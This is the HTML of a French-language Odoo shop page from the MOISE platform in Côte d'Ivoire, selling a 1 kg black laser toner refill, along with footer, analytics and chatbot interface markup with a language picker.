											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/16487/image_128" alt="TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">TONER Recharge Cartouche D'Encre Noir Laser - Compatible -1 Kg</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">7 250</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Cette recharge d'encre de cartouche est de haute qualité et permet des impressions propres. Elle est compatible à toutes les cartouches d'imprimantes Laser HP et CANON et s'utilise facilement. Cette recharge de couleur Noir garantit la durabilité des tambours et autres accessoires de la cartouche. Utilisez cette recharge d'encre vous procure absolument des impressions de haute qualité et une durée longue de vie de vos machines.<br>
 <br>
Principales caractéristiquesType de produit : Encre pour Imprimante Laser Couleur : NoirQualité d'Impression: SupérieureCompatibilité: HP et Canon Poids: 1 KgC: IR 2016 / 2020/ 2018 / 2022/ 2025/ 2030/ 2116/2120 / 2318/2320/2420Hp: 80 A / 85 A/ 90 A / 36 A/ 53 A/49 A/26 A/42 A/30 A/ 13 A/ 15 A/ 64 AInformation GeneraleSKU: TO477EL08RBYVNAFAMZModèle: Sachet d'encre noir de 1 KgPoids (kg): 1Couleur: GrisTaille (Longueur x Largeur x Hauteur cm): .</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
